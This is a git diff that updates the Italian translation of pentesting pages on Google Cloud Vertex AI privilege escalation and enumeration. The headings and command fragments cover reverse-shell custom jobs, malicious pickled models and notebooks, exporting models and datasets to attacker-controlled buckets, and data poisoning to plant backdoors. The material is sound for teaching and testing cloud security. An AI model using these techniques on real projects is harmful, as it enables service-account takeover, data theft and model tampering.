||||
|
||||
Puoi generare un OpenIDToken (se hai l'accesso) con:
|
||||
Puoi generare un OpenIDToken (se hai accesso) con:
|
||||
```bash
|
||||
# First activate the SA with iam.serviceAccounts.getOpenIdToken over the other SA
|
||||
gcloud auth activate-service-account --key-file=/path/to/svc_account.json
|
||||
@@ -132,9 +138,9 @@ Alcuni servizi che supportano l'autenticazione tramite questo tipo di token sono
|
||||
- [Google Identity Aware Proxy](https://cloud.google.com/iap/docs/authentication-howto)
|
||||
- [Google Cloud Endpoints](https://cloud.google.com/endpoints/docs/openapi/authenticating-users-google-id) (if using Google OIDC)
|
||||
|
||||
You can find an example on how to create and OpenID token behalf a service account [**here**](https://github.com/carlospolop-forks/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.getOpenIdToken.py).
|
||||
Puoi trovare un esempio su come creare un OpenID token per conto di un service account [**here**](https://github.com/carlospolop-forks/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.getOpenIdToken.py).
|
||||
|
||||
## Riferimenti
|
||||
## References
|
||||
|
||||
- [https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/)
|
||||
|
||||
|
||||
+70
-66
@@ -10,17 +10,23 @@ Per maggiori informazioni su Vertex AI consulta:
|
||||
../gcp-services/gcp-vertex-ai-enum.md
|
||||
{{#endref}}
|
||||
|
||||
Per i percorsi di post-exploitation di Agent Engine / Reasoning Engine che utilizzano il runtime metadata service, l'agente di servizio Vertex AI predefinito e il cross-project pivoting verso risorse consumer / producer / tenant, consulta:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
{{#endref}}
|
||||
|
||||
### `aiplatform.customJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
Con la permission `aiplatform.customJobs.create` e `iam.serviceAccounts.actAs` su un target service account, un attaccante può **eseguire codice arbitrario con privilegi elevati**.
|
||||
Con il permesso `aiplatform.customJobs.create` e `iam.serviceAccounts.actAs` su un service account target, un attaccante può **eseguire codice arbitrario con privilegi elevati**.
|
||||
|
||||
Questo avviene creando un custom training job che esegue codice controllato dall'attaccante (sia un custom container sia un Python package). Specificando un privileged service account tramite il flag `--service-account`, il job eredita i permessi di quell'account di servizio. Il job viene eseguito su Google-managed infrastructure con accesso al GCP metadata service, permettendo l'estrazione dell'OAuth access token dell'account di servizio.
|
||||
Questo avviene creando un custom training job che esegue codice controllato dall'attaccante (sia un custom container sia un Python package). Specificando un service account privilegiato tramite il flag `--service-account`, il job eredita i permessi di quel service account. Il job gira su infrastruttura gestita da Google con accesso al GCP metadata service, permettendo l'estrazione del token di accesso OAuth dell'account di servizio.
|
||||
|
||||
**Impatto**: Escalation completa dei privilegi fino ai permessi dell'account di servizio target.
|
||||
**Impatto**: Escalation completa dei privilegi ai permessi del service account target.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Create custom job with reverse shell</summary>
|
||||
<summary>Creare un custom job con reverse shell</summary>
|
||||
```bash
|
||||
# Method 1: Reverse shell to attacker-controlled server (most direct access)
|
||||
gcloud ai custom-jobs create \
|
||||
@@ -49,7 +55,7 @@ gcloud ai custom-jobs create \
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Alternativa: Estrarre il token dai log</summary>
|
||||
<summary>Alternativa: Estrai token dai logs</summary>
|
||||
```bash
|
||||
# Method 3: View in logs (less reliable, logs may be delayed)
|
||||
gcloud ai custom-jobs create \
|
||||
@@ -68,14 +74,14 @@ gcloud ai custom-jobs stream-logs <job-id> --region=<region>
|
||||
|
||||
### `aiplatform.models.upload`, `aiplatform.models.get`
|
||||
|
||||
Questa tecnica ottiene l'escalation dei privilegi caricando un modello su Vertex AI e poi sfruttando quel modello per eseguire codice con privilegi elevati tramite un endpoint deployment o un batch prediction job.
|
||||
Questa tecnica ottiene l'escalation dei privilegi caricando un modello su Vertex AI e poi sfruttando quel modello per eseguire codice con privilegi elevati tramite il deployment di un endpoint o un batch prediction job.
|
||||
|
||||
> [!NOTE]
|
||||
> Per eseguire questo attacco è necessario avere un GCS bucket leggibile pubblicamente oppure crearne uno nuovo per caricare gli artifact del modello.
|
||||
> Per eseguire questo attacco è necessario avere un bucket GCS leggibile da tutti o crearne uno nuovo per caricare gli artifacts del modello.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Carica pickled model malevolo con reverse shell</summary>
|
||||
<summary>Upload malicious pickled model with reverse shell</summary>
|
||||
```bash
|
||||
# Method 1: Upload malicious pickled model (triggers on deployment, not prediction)
|
||||
# Create malicious sklearn model that executes reverse shell when loaded
|
||||
@@ -111,7 +117,7 @@ gcloud ai models upload \
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Carica modello con reverse shell nel container</summary>
|
||||
<summary>Caricare modello con container reverse shell</summary>
|
||||
```bash
|
||||
# Method 2 using --container-args to run a persistent reverse shell
|
||||
|
||||
@@ -143,16 +149,16 @@ gcloud ai models upload \
|
||||
</details>
|
||||
|
||||
> [!DANGER]
|
||||
> Dopo aver caricato il modello malevolo, un attaccante potrebbe aspettare che qualcuno utilizzi il modello oppure avviare se stesso il modello tramite una deployment su endpoint o un job di batch prediction.
|
||||
> Dopo aver caricato il modello malevolo, un attaccante potrebbe aspettare che qualcuno utilizzi il modello, oppure avviare il modello lui stesso tramite un deployment su endpoint o mediante un job di batch prediction.
|
||||
|
||||
|
||||
#### `iam.serviceAccounts.actAs`, ( `aiplatform.endpoints.create`, `aiplatform.endpoints.deploy`, `aiplatform.endpoints.get` ) or ( `aiplatform.endpoints.setIamPolicy` )
|
||||
#### `iam.serviceAccounts.actAs`, ( `aiplatform.endpoints.create`, `aiplatform.endpoints.deploy`, `aiplatform.endpoints.get` ) o ( `aiplatform.endpoints.setIamPolicy` )
|
||||
|
||||
Se hai i permessi per creare e distribuire modelli su endpoint, o per modificare le policy IAM degli endpoint, puoi sfruttare i modelli malevoli caricati nel progetto per ottenere escalation di privilegi. Per attivare uno dei modelli malevoli caricati in precedenza tramite un endpoint, tutto ciò che devi fare è:
|
||||
Se hai i permessi per creare e distribuire modelli su endpoint, o per modificare le policy IAM degli endpoint, puoi sfruttare modelli malevoli caricati nel progetto per ottenere privilege escalation. Per innescare uno dei modelli malevoli precedentemente caricati tramite un endpoint, tutto ciò che devi fare è:
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Distribuire un modello malevolo su un endpoint</summary>
|
||||
<summary>Distribuire il modello malevolo su un endpoint</summary>
|
||||
```bash
|
||||
# Create an endpoint
|
||||
gcloud ai endpoints create \
|
||||
@@ -173,16 +179,16 @@ gcloud ai endpoints deploy-model <endpoint-id> \
|
||||
|
||||
#### `aiplatform.batchPredictionJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
Se disponi dei permessi per creare una **batch prediction jobs** e avviarla con un service account, puoi accedere al metadata service. Il codice malevolo viene eseguito da un **custom prediction container** o da un **malicious model** durante il processo di batch prediction.
|
||||
Se hai i permessi per creare dei **batch prediction jobs** e eseguirli con un service account puoi accedere al metadata service. Il codice maligno viene eseguito da un **custom prediction container** o da un **malicious model** durante il processo di batch prediction.
|
||||
|
||||
**Note**: Le batch prediction jobs possono essere create solo tramite REST API o Python SDK (no gcloud CLI support).
|
||||
**Nota**: I Batch prediction jobs possono essere creati solo tramite REST API o Python SDK (nessun supporto via gcloud CLI).
|
||||
|
||||
> [!NOTE]
|
||||
> Questo attacco richiede prima l'upload di un malicious model (vedi la sezione `aiplatform.models.upload` sopra) o l'utilizzo di un custom prediction container con il tuo reverse shell code.
|
||||
> Questo attacco richiede prima l'upload di un malicious model (vedi la sezione `aiplatform.models.upload` sopra) oppure l'uso di un custom prediction container con il tuo reverse shell code.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Create batch prediction job with malicious model</summary>
|
||||
<summary>Crea batch prediction job con malicious model</summary>
|
||||
```bash
|
||||
# Step 1: Upload a malicious model with custom prediction container that executes reverse shell
|
||||
gcloud ai models upload \
|
||||
@@ -238,14 +244,14 @@ https://${REGION}-aiplatform.googleapis.com/v1/projects/${PROJECT}/locations/${R
|
||||
|
||||
### `aiplatform.models.export`
|
||||
|
||||
Se possiedi il permesso **models.export**, puoi esportare artefatti del modello in un GCS bucket che controlli, accedendo potenzialmente a dati di addestramento sensibili o ai file del modello.
|
||||
Se hai il permesso **models.export**, puoi esportare gli artefatti del modello in un GCS bucket che controlli, potenzialmente accedendo a dati di addestramento sensibili o file del modello.
|
||||
|
||||
> [!NOTE]
|
||||
> Per eseguire questo attacco è necessario avere un GCS bucket accessibile in lettura e scrittura da chiunque, oppure crearne uno nuovo per caricare gli artefatti del modello.
|
||||
> Per eseguire questo attacco è necessario disporre di un GCS bucket leggibile e scrivibile da chiunque o crearne uno nuovo per caricare gli artefatti del modello.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Esporta artefatti del modello in un GCS bucket</summary>
|
||||
<summary>Esportare gli artefatti del modello in un GCS bucket</summary>
|
||||
```bash
|
||||
# Export model artifacts to your own GCS bucket
|
||||
PROJECT="your-project"
|
||||
@@ -272,12 +278,12 @@ gsutil -m cp -r gs://your-controlled-bucket/exported-models/ ./
|
||||
|
||||
### `aiplatform.pipelineJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
Crea job di pipeline ML che eseguono più step con container arbitrari e consentono privilege escalation tramite accesso reverse shell.
|
||||
Crea **ML pipeline jobs** che eseguono più passaggi con container arbitrari e ottengono escalation di privilegi tramite accesso reverse shell.
|
||||
|
||||
Le pipeline sono particolarmente potenti per il privilege escalation perché supportano attacchi multi-stage in cui ogni componente può usare container e configurazioni differenti.
|
||||
Le pipeline sono particolarmente potenti per l'escalation dei privilegi perché supportano attacchi multi-stage in cui ogni componente può usare container e configurazioni diverse.
|
||||
|
||||
> [!NOTE]
|
||||
> È necessario un bucket GCS scrivibile da chiunque da usare come root della pipeline.
|
||||
> È necessario un bucket GCS scrivibile da chiunque da usare come radice della pipeline.
|
||||
|
||||
<details>
|
||||
|
||||
@@ -290,7 +296,7 @@ pip install google-cloud-aiplatform
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Crea pipeline job con container reverse shell</summary>
|
||||
<summary>Crea un job di pipeline con container reverse shell</summary>
|
||||
```python
|
||||
#!/usr/bin/env python3
|
||||
import json
|
||||
@@ -379,20 +385,17 @@ else:
|
||||
print(f"✗ Error: {response.status_code}")
|
||||
print(f" {response.text}")
|
||||
```
|
||||
</details>
|
||||
|
||||
|
||||
### `aiplatform.hyperparameterTuningJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
Crea **job di hyperparameter tuning** che eseguono codice arbitrario con privilegi elevati tramite custom training containers.
|
||||
Crea **hyperparameter tuning jobs** che eseguono codice arbitrario con privilegi elevati attraverso custom training containers.
|
||||
|
||||
I job di hyperparameter tuning permettono di eseguire più training trial in parallelo, ciascuno con valori di iperparametri diversi. Specificando un container malevolo con una reverse shell o un exfiltration command, e associandolo a un privileged service account, puoi ottenere privilege escalation.
|
||||
I hyperparameter tuning jobs consentono di eseguire più training trials in parallelo, ciascuno con diversi valori di iperparametri. Specificando un container malevolo con una reverse shell o un comando di exfiltration, e associandolo a un privileged service account, puoi ottenere privilege escalation.
|
||||
|
||||
**Impatto**: Full privilege escalation ai permessi del service account di destinazione.
|
||||
**Impact**: Full privilege escalation alle permissions del service account target.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Crea un job di hyperparameter tuning con reverse shell</summary>
|
||||
<summary>Crea hyperparameter tuning job con reverse shell</summary>
|
||||
```bash
|
||||
# Method 1: Python reverse shell (most reliable)
|
||||
# Create HP tuning job config with reverse shell
|
||||
@@ -433,15 +436,15 @@ gcloud ai hp-tuning-jobs create \
|
||||
|
||||
### `aiplatform.datasets.export`
|
||||
|
||||
Esporta **datasets** per exfiltrate i dati di addestramento che possono contenere informazioni sensibili.
|
||||
Esporta i **dataset** per esfiltrare i dati di addestramento che possono contenere informazioni sensibili.
|
||||
|
||||
**Nota**: Le operazioni sui dataset richiedono REST API o Python SDK (nessun supporto gcloud CLI per i dataset).
|
||||
|
||||
I dataset spesso contengono i dati di addestramento originali che possono includere PII, dati aziendali riservati o altre informazioni sensibili utilizzate per addestrare modelli di produzione.
|
||||
I dataset spesso contengono i dati di addestramento originali che possono includere PII, dati aziendali riservati o altre informazioni sensibili utilizzate per addestrare i modelli in produzione.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Esporta dataset per exfiltrate i dati di addestramento</summary>
|
||||
<summary>Esporta il dataset per esfiltrare i dati di addestramento</summary>
|
||||
```bash
|
||||
# Step 1: List available datasets to find a target dataset ID
|
||||
PROJECT="your-project"
|
||||
@@ -490,19 +493,19 @@ cat exported-data/*/data-*.jsonl
|
||||
|
||||
### `aiplatform.datasets.import`
|
||||
|
||||
Importa dati dannosi o avvelenati in dataset esistenti per **manipolare l'addestramento del modello e introdurre backdoors**.
|
||||
Importa dati malevoli o avvelenati in dataset esistenti per **manipolare l'addestramento dei modelli e introdurre backdoors**.
|
||||
|
||||
**Nota**: Le operazioni sui dataset richiedono REST API o Python SDK (no gcloud CLI support per i dataset).
|
||||
**Nota**: Le operazioni sui dataset richiedono REST API o Python SDK (nessun supporto via gcloud CLI per i dataset).
|
||||
|
||||
Importando dati appositamente creati in un dataset usato per l'addestramento di modelli ML, un attaccante può:
|
||||
Importando dati manipolati in un dataset usato per addestrare modelli ML, un attaccante può:
|
||||
- Introdurre backdoors nei modelli (misclassificazione basata su trigger)
|
||||
- Avvelenare i dati di addestramento per degradare le prestazioni del modello
|
||||
- Iniettare dati per causare il leak di informazioni dai modelli
|
||||
- Iniettare dati per far sì che i modelli leak informazioni
|
||||
- Manipolare il comportamento del modello per input specifici
|
||||
|
||||
Questo attacco è particolarmente efficace quando prende di mira dataset utilizzati per:
|
||||
Questo attacco è particolarmente efficace quando si prendono di mira dataset usati per:
|
||||
- Classificazione di immagini (iniettare immagini etichettate in modo errato)
|
||||
- Classificazione di testo (iniettare testo fazioso o maligno)
|
||||
- Classificazione di testo (iniettare testo fazioso o malevolo)
|
||||
- Rilevamento oggetti (manipolare le bounding boxes)
|
||||
- Sistemi di raccomandazione (iniettare preferenze false)
|
||||
|
||||
@@ -565,11 +568,11 @@ curl -s -X GET \
|
||||
```
|
||||
</details>
|
||||
|
||||
**Scenari di attacco:**
|
||||
**Attack Scenarios:**
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Backdoor attack - Image classification</summary>
|
||||
<summary>Backdoor attack - Classificazione delle immagini</summary>
|
||||
```bash
|
||||
# Scenario 1: Backdoor Attack - Image Classification
|
||||
# Create images with a specific trigger pattern that causes misclassification
|
||||
@@ -596,7 +599,7 @@ done > label_flip.jsonl
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Data poisoning for model extraction</summary>
|
||||
<summary>Avvelenamento dei dati per l'estrazione del modello</summary>
|
||||
```bash
|
||||
# Scenario 3: Data Poisoning for Model Extraction
|
||||
# Inject carefully crafted queries to extract model behavior
|
||||
@@ -623,38 +626,39 @@ EOF
|
||||
</details>
|
||||
|
||||
> [!DANGER]
|
||||
> Data poisoning attacks possono avere gravi conseguenze:
|
||||
> - **Sistemi di sicurezza**: Bypass del riconoscimento facciale o del rilevamento delle anomalie
|
||||
> - **Rilevamento delle frodi**: Addestrare i modelli a ignorare specifici schemi di frode
|
||||
> - **Moderazione dei contenuti**: Far classificare come sicuro contenuto dannoso
|
||||
> - **AI medica**: Classificare erroneamente condizioni di salute critiche
|
||||
> - **Sistemi autonomi**: Manipolare il rilevamento degli oggetti per decisioni critiche per la sicurezza
|
||||
>
|
||||
> Gli attacchi di data poisoning possono avere conseguenze gravi:
|
||||
> - **Sistemi di sicurezza**: eludere il riconoscimento facciale o il rilevamento di anomalie
|
||||
> - **Rilevamento frodi**: addestrare modelli a ignorare specifici schemi di frode
|
||||
> - **Moderazione dei contenuti**: far classificare contenuti dannosi come sicuri
|
||||
> - **AI medica**: classificare in modo errato condizioni sanitarie critiche
|
||||
> - **Sistemi autonomi**: manipolare il rilevamento degli oggetti per decisioni critiche per la sicurezza
|
||||
>
|
||||
> **Impatto**:
|
||||
> - Backdoored models che si classificano erroneamente su trigger specifici
|
||||
> - Modelli backdoored che classificano in modo errato su trigger specifici
|
||||
> - Prestazioni e accuratezza del modello degradate
|
||||
> - Modelli con bias che discriminano determinati input
|
||||
> - Information leakage attraverso il comportamento del modello
|
||||
> - Modelli distorti che discriminano determinati input
|
||||
> - Information leak attraverso il comportamento del modello
|
||||
> - Persistenza a lungo termine (i modelli addestrati su dati avvelenati erediteranno il backdoor)
|
||||
>
|
||||
>
|
||||
>
|
||||
|
||||
### `aiplatform.notebookExecutionJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
> [!WARNING]
|
||||
> > [!NOTE]
|
||||
> **API deprecata**: L'API `aiplatform.notebookExecutionJobs.create` è deprecata come parte della deprecazione di Vertex AI Workbench Managed Notebooks. L'approccio moderno è usare **Vertex AI Workbench Executor** che esegue i notebook tramite `aiplatform.customJobs.create` (già documentato sopra).
|
||||
> Il Vertex AI Workbench Executor permette di pianificare l'esecuzione di notebook che girano sull'infrastruttura di training custom di Vertex AI con un service account specificato. È essenzialmente un wrapper di comodità attorno a `customJobs.create`.
|
||||
> **Per privilege escalation tramite notebook**: Usa il metodo `aiplatform.customJobs.create` documentato sopra, che è più veloce, più affidabile e utilizza la stessa infrastruttura sottostante del Workbench Executor.
|
||||
|
||||
**La tecnica seguente è fornita solo per contesto storico e non è raccomandata per l'uso in nuove valutazioni.**
|
||||
|
||||
Crea **notebook execution jobs** che eseguono Jupyter notebooks con codice arbitrario.
|
||||
|
||||
I notebook jobs sono ideali per l'esecuzione di codice in stile interattivo con un service account, poiché supportano celle di codice Python e comandi shell.
|
||||
> **API deprecata**: L'API `aiplatform.notebookExecutionJobs.create` è deprecata come parte della deprecazione di Vertex AI Workbench Managed Notebooks. L'approccio moderno è utilizzare **Vertex AI Workbench Executor** che esegue i notebook tramite `aiplatform.customJobs.create` (già documentato sopra).
|
||||
> Il Vertex AI Workbench Executor permette di programmare esecuzioni di notebook che vengono eseguite sull'infrastruttura di training custom di Vertex AI con un account di servizio specificato. Questo è essenzialmente un wrapper di comodità attorno a `customJobs.create`.
|
||||
> **For privilege escalation via notebooks**: Usa il metodo `aiplatform.customJobs.create` documentato sopra, che è più veloce, più affidabile e utilizza la stessa infrastruttura sottostante del Workbench Executor.
|
||||
>
|
||||
> **La tecnica seguente è fornita solo per contesto storico ed non è raccomandata per l'uso in nuove valutazioni.**
|
||||
>
|
||||
> Crea job di esecuzione di notebook che eseguono Jupyter notebooks con codice arbitrario.
|
||||
>
|
||||
> I job notebook sono ideali per l'esecuzione di codice in stile interattivo con un account di servizio, poiché supportano celle di codice Python e comandi shell.
|
||||
>
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Crea un file notebook malevolo</summary>
|
||||
<summary>Crea un file notebook maligno</summary>
|
||||
```bash
|
||||
# Create a malicious notebook
|
||||
cat > malicious.ipynb <<'EOF'
|
||||
@@ -681,7 +685,7 @@ gsutil cp malicious.ipynb gs://deleteme20u9843rhfioue/malicious.ipynb
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Esegui il notebook con l'account di servizio di destinazione</summary>
|
||||
<summary>Eseguire il notebook con l'account di servizio di destinazione</summary>
|
||||
```bash
|
||||
# Create notebook execution job using REST API
|
||||
PROJECT="gcp-labs-3uis1xlx"
|
||||
|
||||
@@ -1,45 +1,53 @@
|
||||
# GCP - Vertex AI Enumerazione
|
||||
# GCP - Vertex AI Enum
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Vertex AI
|
||||
|
||||
[Vertex AI](https://cloud.google.com/vertex-ai) è la **piattaforma unificata di machine learning** di Google Cloud per costruire, distribuire e gestire modelli AI su larga scala. Combina vari servizi AI e ML in un'unica piattaforma integrata, permettendo a data scientist e ingegneri ML di:
|
||||
[Vertex AI](https://cloud.google.com/vertex-ai) è la **piattaforma unificata di machine learning** di Google Cloud per costruire, distribuire e gestire modelli AI su scala. Combina vari servizi AI e ML in un'unica piattaforma integrata, permettendo a data scientist e ML engineer di:
|
||||
|
||||
- **Addestrare modelli personalizzati** usando AutoML o custom training
|
||||
- **Distribuire modelli** su endpoint scalabili per predizioni
|
||||
- **Distribuire modelli** su endpoint scalabili per le predizioni
|
||||
- **Gestire il ciclo di vita ML** dalla sperimentazione alla produzione
|
||||
- **Accedere a modelli pre-addestrati** da Model Garden
|
||||
- **Monitorare e ottimizzare** le prestazioni dei modelli
|
||||
|
||||
### Agent Engine / Reasoning Engine
|
||||
|
||||
Per percorsi specifici di enumerazione e post-exploitation relativi a **metadata credential theft**, **P4SA abuse**, e **producer/tenant project pivoting**, controlla:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
{{#endref}}
|
||||
|
||||
### Componenti chiave
|
||||
|
||||
#### Models
|
||||
|
||||
I **modelli** di Vertex AI rappresentano modelli di machine learning addestrati che possono essere distribuiti su endpoint per fornire predizioni. I modelli possono essere:
|
||||
I **models** in Vertex AI rappresentano modelli di machine learning addestrati che possono essere distribuiti su endpoint per fornire predizioni. I modelli possono essere:
|
||||
|
||||
- **Uploaded** da custom containers o model artifacts
|
||||
- **Caricati** da container personalizzati o artifact del modello
|
||||
- Creati tramite **AutoML** training
|
||||
- Importati da **Model Garden** (modelli pre-addestrati)
|
||||
- **Versioned** con più versioni per modello
|
||||
- **Versionati** con più versioni per ogni modello
|
||||
|
||||
Ogni modello ha metadati inclusi il framework, il container image URI, la posizione degli artifact e la configurazione di serving.
|
||||
Ogni modello ha metadata che includono il framework, l'URI dell'immagine del container, la posizione degli artifact e la configurazione di serving.
|
||||
|
||||
#### Endpoints
|
||||
|
||||
Gli **endpoints** sono risorse che ospitano modelli distribuiti e forniscono predizioni in tempo reale. Caratteristiche principali:
|
||||
Gli **endpoints** sono risorse che ospitano modelli distribuiti e forniscono predizioni online. Caratteristiche principali:
|
||||
|
||||
- Possono ospitare **più modelli distribuiti** (con traffic splitting)
|
||||
- Forniscono **HTTPS endpoints** per predizioni in real-time
|
||||
- Supportano **autoscaling** basato sul traffico
|
||||
- Possono ospitare **più deployed models** (con traffic splitting)
|
||||
- Forniscono **endpoint HTTPS** per predizioni in tempo reale
|
||||
- Supportano **autoscaling** in base al traffico
|
||||
- Possono usare accesso **privato** o **pubblico**
|
||||
- Supportano **A/B testing** tramite traffic splitting
|
||||
|
||||
#### Custom Jobs
|
||||
|
||||
I **Custom jobs** permettono di eseguire codice di training personalizzato usando i propri container o pacchetti Python. Le funzionalità includono:
|
||||
I **custom jobs** permettono di eseguire codice di training personalizzato usando i propri container o pacchetti Python. Le caratteristiche includono:
|
||||
|
||||
- Supporto per **distributed training** con più worker pool
|
||||
- Supporto per **distributed training** con più worker pools
|
||||
- Tipi di macchina e **acceleratori** (GPU/TPU) configurabili
|
||||
- Allegato di **service account** per accedere ad altre risorse GCP
|
||||
- Integrazione con **Vertex AI Tensorboard** per la visualizzazione
|
||||
@@ -47,60 +55,60 @@ I **Custom jobs** permettono di eseguire codice di training personalizzato usand
|
||||
|
||||
#### Hyperparameter Tuning Jobs
|
||||
|
||||
Questi job cercano automaticamente gli **iperparametri ottimali** eseguendo molteplici trial di training con diverse combinazioni di parametri.
|
||||
Questi job eseguono automaticamente una **ricerca degli iperparametri ottimali** eseguendo più trial di training con differenti combinazioni di parametri.
|
||||
|
||||
#### Model Garden
|
||||
|
||||
**Model Garden** fornisce accesso a:
|
||||
|
||||
- Modelli Google pre-addestrati
|
||||
- Modelli open-source (incluso Hugging Face)
|
||||
- Modelli open-source (inclusi Hugging Face)
|
||||
- Modelli di terze parti
|
||||
- Capacità di deployment con un clic
|
||||
|
||||
#### Tensorboards
|
||||
|
||||
I **Tensorboards** forniscono visualizzazione e monitoraggio per esperimenti ML, tracciando metriche, grafi dei modelli e progresso del training.
|
||||
I **Tensorboards** forniscono visualizzazione e monitoraggio per esperimenti ML, tracciando metriche, grafici del modello e progresso dell'addestramento.
|
||||
|
||||
### Account di servizio e permessi
|
||||
### Service Accounts & Permissions
|
||||
|
||||
Per impostazione predefinita, i servizi di Vertex AI utilizzano l'account di servizio predefinito di Compute Engine (`PROJECT_NUMBER-compute@developer.gserviceaccount.com`), che ha permessi Editor sul progetto. Tuttavia, puoi specificare service account personalizzati quando:
|
||||
Per default, i servizi Vertex AI usano il **Compute Engine default service account** (`PROJECT_NUMBER-compute@developer.gserviceaccount.com`), che ha permessi di **Editor** sul progetto. Tuttavia, è possibile specificare service account personalizzati quando:
|
||||
|
||||
- Crei custom jobs
|
||||
- Uploadi modelli
|
||||
- Distribuisci modelli su endpoint
|
||||
- Si creano custom jobs
|
||||
- Si caricano modelli
|
||||
- Si distribuiscono modelli su endpoint
|
||||
|
||||
Questo account di servizio viene usato per:
|
||||
- Accedere ai dati di training in Cloud Storage
|
||||
- Scrivere log su Cloud Logging
|
||||
- Accedere ai secret da Secret Manager
|
||||
Questo service account viene utilizzato per:
|
||||
- Accedere ai dati di training in **Cloud Storage**
|
||||
- Scrivere log su **Cloud Logging**
|
||||
- Accedere a secret da **Secret Manager**
|
||||
- Interagire con altri servizi GCP
|
||||
|
||||
### Archiviazione dati
|
||||
### Archiviazione dei dati
|
||||
|
||||
- Gli **artifact dei modelli** sono archiviati in bucket di **Cloud Storage**
|
||||
- I **dati di training** tipicamente risiedono in **Cloud Storage** o **BigQuery**
|
||||
- Le **immagini dei container** sono archiviate in **Artifact Registry** o **Container Registry**
|
||||
- Gli **artifact del modello** sono archiviati in bucket di **Cloud Storage**
|
||||
- I **dati di training** risiedono tipicamente in Cloud Storage o BigQuery
|
||||
- Le **immagini dei container** sono conservate in **Artifact Registry** o Container Registry
|
||||
- I **log** sono inviati a **Cloud Logging**
|
||||
- Le **metriche** sono inviate a **Cloud Monitoring**
|
||||
|
||||
### Crittografia
|
||||
|
||||
Per impostazione predefinita, Vertex AI utilizza **chiavi di crittografia gestite da Google**. Puoi anche configurare:
|
||||
Di default, Vertex AI usa **chiavi di crittografia gestite da Google**. È anche possibile configurare:
|
||||
|
||||
- **Customer-managed encryption keys (CMEK)** da **Cloud KMS**
|
||||
- La crittografia si applica ad artifact dei modelli, dati di training e endpoint
|
||||
- **Customer-managed encryption keys (CMEK)** da Cloud KMS
|
||||
- La crittografia si applica ad artifact del modello, dati di training e endpoint
|
||||
|
||||
### Networking
|
||||
|
||||
Le risorse di Vertex AI possono essere configurate per:
|
||||
Le risorse Vertex AI possono essere configurate per:
|
||||
|
||||
- **Accesso pubblico a Internet** (predefinito)
|
||||
- **Accesso pubblico a Internet** (default)
|
||||
- **VPC peering** per accesso privato
|
||||
- **Private Service Connect** per connettività sicura
|
||||
- Supporto **Shared VPC**
|
||||
- Supporto per **Shared VPC**
|
||||
|
||||
### Enumerazione
|
||||
### Enumeration
|
||||
```bash
|
||||
# List models
|
||||
gcloud ai models list --region=<region>
|
||||
@@ -169,7 +177,7 @@ gcloud ai models describe <model-id> --region=<region> --format="value(artifactU
|
||||
# Get container image URI
|
||||
gcloud ai models describe <model-id> --region=<region> --format="value(containerSpec.imageUri)"
|
||||
```
|
||||
### Dettagli dell'endpoint
|
||||
### Dettagli Endpoint
|
||||
```bash
|
||||
# Get endpoint details including deployed models
|
||||
gcloud ai endpoints describe <endpoint-id> --region=<region>
|
||||
@@ -183,7 +191,7 @@ gcloud ai endpoints describe <endpoint-id> --region=<region> --format="value(dep
|
||||
# Check traffic split between models
|
||||
gcloud ai endpoints describe <endpoint-id> --region=<region> --format="value(trafficSplit)"
|
||||
```
|
||||
### Informazioni sul job personalizzato
|
||||
### Informazioni sul Custom Job
|
||||
```bash
|
||||
# Get job details including command, args, and service account
|
||||
gcloud ai custom-jobs describe <job-id> --region=<region>
|
||||
@@ -215,7 +223,7 @@ gcloud projects get-iam-policy <project-id> \
|
||||
--flatten="bindings[].members" \
|
||||
--filter="bindings.role:aiplatform.user"
|
||||
```
|
||||
### Archiviazione e Artefatti
|
||||
### Archiviazione e artefatti
|
||||
```bash
|
||||
# Models and training jobs often store artifacts in GCS
|
||||
# List buckets that might contain model artifacts
|
||||
@@ -233,7 +241,7 @@ gsutil -m cp -r gs://<bucket>/path/to/artifacts ./artifacts/
|
||||
gcloud notebooks instances list --location=<location>
|
||||
gcloud notebooks instances describe <instance-name> --location=<location>
|
||||
```
|
||||
### Model Garden
|
||||
### Giardino dei modelli
|
||||
```bash
|
||||
# List Model Garden endpoints
|
||||
gcloud ai endpoints list --list-model-garden-endpoints-only --region=<region>
|
||||
@@ -243,12 +251,18 @@ gcloud ai endpoints list --list-model-garden-endpoints-only --region=<region>
|
||||
```
|
||||
### Privilege Escalation
|
||||
|
||||
Nella pagina seguente puoi vedere come **abusare dei permessi di Vertex AI per escalate privileges**:
|
||||
Nella pagina seguente puoi vedere come **abusare delle autorizzazioni di Vertex AI per elevare i privilegi**:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-privilege-escalation/gcp-vertex-ai-privesc.md
|
||||
{{#endref}}
|
||||
|
||||
### Post Exploitation
|
||||
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
{{#endref}}
|
||||
|
||||
## Riferimenti
|
||||
|
||||
- [https://cloud.google.com/vertex-ai/docs](https://cloud.google.com/vertex-ai/docs)
|
||||
|
||||
Reference in New Issue
Block a user